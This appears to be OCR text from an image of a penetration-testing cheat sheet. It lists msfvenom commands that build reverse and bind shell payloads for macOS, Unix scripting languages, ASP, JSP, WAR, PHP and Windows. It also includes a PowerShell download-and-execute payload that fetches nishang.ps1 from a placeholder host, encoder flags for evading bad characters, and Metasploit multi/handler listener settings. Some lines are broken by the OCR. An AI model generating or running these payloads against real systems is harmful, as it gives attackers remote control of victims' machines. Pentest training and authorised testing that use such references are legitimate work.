 msfvenom -p osx/x86/shell_bind_tcp RHOST=IP LPORT=PORT -f macho > shell.macho
Mac Bind shell
msfvenom -p cmd/unix/reverse_python LHOST=IP LPORT=PORT -f raw > shell.py
Python Shell
msfvenom -p cmd/unix/reverse_bash LHOST=IP LPORT=PORT -f raw > shell.sh
BASH Shell
msfvenom -p cmd/unix/reverse_perl LHOST=IP LPORT=PORT -f raw > shell.pl
PERL Shell
msfvenom -p windows/meterpreter/reverse_tcp LHOST=IP LPORT=PORT -f asp > shell.asp
ASP Meterpreter
shell
msfvenom -p java/jsp_shell_reverse_tcp LHOST=IP LPORT=PORT -f raw > shell.jsp
JSP Shell
msfvenom -p java/jsp_shell_reverse_tcp LHOST=IP LPORT=PORT -f war > shell.war
WAR Shell
msfvenom -p php/meterpreter_reverse_tcp LHOST=IP LPORT=PORT -f raw > shell.php cat
shell.php
pbcopy && echo
'?php '
msfvenom -p php/reverse_php LHOST=IP LPORT=PORT -f raw > phpreverseshell.php
Php Reverse
Shell
msfvenom -a x86 --platform Windows -p windows/exec CMD="powershell \"IEX(New-Object
Net.webClient).downloadString('http://IP/nishang.ps1')\"" -f python
Windows Exec
Nishang
Powershell in
python
msfvenom -p windows/shell_reverse_tcp EXITFUNC=process LHOST=IP LPORT=PORT -f c -e
x86/shikata_ga_nai -b "\x04\xA0"
Bad characters
shikata_ga_nai
msfvenom -p windows/shell_reverse_tcp EXITFUNC=process LHOST=IP LPORT=PORT -f c -e
x86/fnstenv_mov -b "\x04\xA0"
Bad characters
fnstenv_mov
Multihandler Listener
To get multiple session on a single multi/handler, you need to set the ExitOnSession option to false and run the exploit
-j instead of just the exploit. For example, for meterpreter/reverse_tcp payload,
msf>use exploit/multi/handler
msf>set payload windows/meterpreter/reverse_tcp
msf>set lhost <IP>
msf>set lport <PORT>
msf> set ExitOnSession false
msf>exploit -j